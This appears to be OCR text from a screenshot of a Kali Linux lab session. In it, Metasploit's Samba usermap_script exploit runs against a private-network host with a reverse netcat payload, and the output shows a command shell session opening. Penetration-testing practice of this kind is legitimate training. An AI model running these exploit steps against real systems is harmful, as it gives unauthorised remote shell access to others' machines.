 Kali-Linux-2022.2-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 3:40
kali@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/samba/usermap_script) > set rhosts 192.168.50.150
rhosts => 192.168.50.150
msf6 exploit(multi/samba/usermap_script) > set lport 5555
lport => 5555
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
RHOSTS 192.168.50.150 yes The target host(s), see https://github.com/rapid7/metasploit-framework/
wiki/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.50.100:5555
[*] Command shell session 1 opened (192.168.50.100:5555 -> 192.168.50.150:39625 ) at 2022-09-08 03:40:01 -0400
CTRL (DESTRA)